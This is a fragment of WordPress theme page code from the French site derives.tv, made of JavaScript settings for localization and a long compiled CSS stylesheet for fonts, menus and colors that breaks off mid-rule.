var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="627ec472ff";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title 